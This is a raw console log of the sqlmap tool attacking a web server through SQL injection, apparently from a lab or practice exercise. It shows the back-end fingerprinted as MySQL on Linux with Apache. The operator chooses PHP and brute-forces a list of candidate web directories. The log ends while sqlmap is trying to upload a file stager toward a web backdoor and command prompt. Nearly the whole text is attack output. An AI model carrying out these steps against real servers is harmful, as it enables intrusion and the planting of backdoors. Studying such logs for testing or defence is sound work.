 ---
[23:56:56] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0
[23:56:56] [INFO] going to use a web backdoor for command prompt
[23:56:56] [INFO] fingerprinting the back-end DBMS operating system
[23:56:56] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] n
[23:56:59] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /var/www/nginx-default, /srv/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 4
[23:57:11] [INFO] using generated directory list: /var/www,/var/www/html,/var/www/htdocs,/var/www/httpdocs,/var/www/php,/var/
/var/www/data,/var/www/sites/all,/var/www/www/build,/usr/local/apache,/usr/local/apache/html,/usr/local/apache/htdocs,/usr/lo
,/usr/local/apache/src,/usr/local/apache/site,/usr/local/apache/build,/usr/local/apache/web,/usr/local/apache/www,/usr/local/
d,/usr/local/apache2,/usr/local/apache2/html,/usr/local/apache2/htdocs,/usr/local/apache2/httpdocs,/usr/local/apache2/php,/us
ite,/usr/local/apache2/build,/usr/local/apache2/web,/usr/local/apache2/www,/usr/local/apache2/data,/usr/local/apache2/sites/a
/www/apache22/html,/usr/local/www/apache22/htdocs,/usr/local/www/apache22/httpdocs,/usr/local/www/apache22/php,/usr/local/www
22/site,/usr/local/www/apache22/build,/usr/local/www/apache22/web,/usr/local/www/apache22/www,/usr/local/www/apache22/data,/u
/usr/local/www/apache24,/usr/local/www/apache24/html,/usr/local/www/apache24/htdocs,/usr/local/www/apache24/httpdocs,/usr/loc
apache24/src,/usr/local/www/apache24/site,/usr/local/www/apache24/build,/usr/local/www/apache24/web,/usr/local/www/apache24/w
/usr/local/www/apache24/www/build,/usr/local/httpd,/usr/local/httpd/html,/usr/local/httpd/htdocs,/usr/local/httpd/httpdocs,/u
sr/local/httpd/site,/usr/local/httpd/build,/usr/local/httpd/web,/usr/local/httpd/www,/usr/local/httpd/data,/usr/local/httpd/s
w/nginx-default/html,/var/www/nginx-default/htdocs,/var/www/nginx-default/httpdocs,/var/www/nginx-default/php,/var/www/nginx-
ite,/var/www/nginx-default/build,/var/www/nginx-default/web,/var/www/nginx-default/www,/var/www/nginx-default/data,/var/www/n
srv/www/html,/srv/www/htdocs,/srv/www/httpdocs,/srv/www/php,/srv/www/public,/srv/www/src,/srv/www/site,/srv/www/build,/srv/ww
use any additional custom directories [Enter for None]: /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads
[23:57:14] [WARNING] unable to automatically parse any web server path
[23:57:14] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method